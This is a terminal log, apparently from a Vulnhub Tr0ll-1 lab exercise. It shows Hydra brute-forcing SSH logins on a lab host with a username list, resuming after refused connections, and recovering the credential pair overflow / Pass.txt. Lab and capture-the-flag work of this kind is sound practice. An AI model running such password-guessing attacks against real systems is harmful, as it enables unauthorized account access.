 ┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ hydra -W 10 -vV -t 1 -f -L ./users.txt -p 'Pass.txt' ssh://10.0.0.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-25 03:43:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 11 login tries (l:11/p:1), ~11 tries per task
[DATA] attacking ssh://10.0.0.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://maleus@10.0.0.130:22
[INFO] Successful, password authentication is supported by ssh://10.0.0.130:22
[ATTEMPT] target 10.0.0.130 - login "maleus" - pass "Pass.txt" - 1 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "ps-aux" - pass "Pass.txt" - 2 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "felux" - pass "Pass.txt" - 3 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "Eagle11" - pass "Pass.txt" - 4 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "genphlux < -- Definitely not this one" - pass "Pass.txt" - 5 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "usmc8892" - pass "Pass.txt" - 6 of 11 [child 0] (0/0)
[ERROR] could not connect to target port 22: Connection refused
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 0
[RE-ATTEMPT] target 10.0.0.130 - login "blawrg" - pass "Pass.txt" - 6 of 11 [child 0] (0/0)
[ERROR] could not connect to target port 22: Connection refused
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 0
[RE-ATTEMPT] target 10.0.0.130 - login "blawrg" - pass "Pass.txt" - 6 of 11 [child 0] (0/0)
[ERROR] could not connect to target port 22: Connection refused
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 0
[RE-ATTEMPT] target 10.0.0.130 - login "blawrg" - pass "Pass.txt" - 6 of 11 [child 0] (0/0)
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ hydra -R
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-25 03:44:42
[DATA] max 1 task per 1 server, overall 1 task, 11 login tries (l:11/p:1), ~11 tries per task
[DATA] attacking ssh://10.0.0.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://maleus@10.0.0.130:22
[ERROR] could not connect to ssh://10.0.0.130:22 - Connection refused
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ hydra -R
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-25 03:47:07
[DATA] max 1 task per 1 server, overall 1 task, 11 login tries (l:11/p:1), ~11 tries per task
[DATA] attacking ssh://10.0.0.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://maleus@10.0.0.130:22
[INFO] Successful, password authentication is supported by ssh://10.0.0.130:22
[RE-ATTEMPT] target 10.0.0.130 - login "blawrg" - pass "Pass.txt" - 6 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "blawrg" - pass "Pass.txt" - 7 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "wytshadow" - pass "Pass.txt" - 8 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "vis1t0r" - pass "Pass.txt" - 9 of 11 [child 0] (0/0)
[ATTEMPT] target 10.0.0.130 - login "overflow" - pass "Pass.txt" - 10 of 11 [child 0] (0/0)
[22][ssh] host: 10.0.0.130   login: overflow   password: Pass.txt
[STATUS] attack finished for 10.0.0.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-25 03:47:15
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$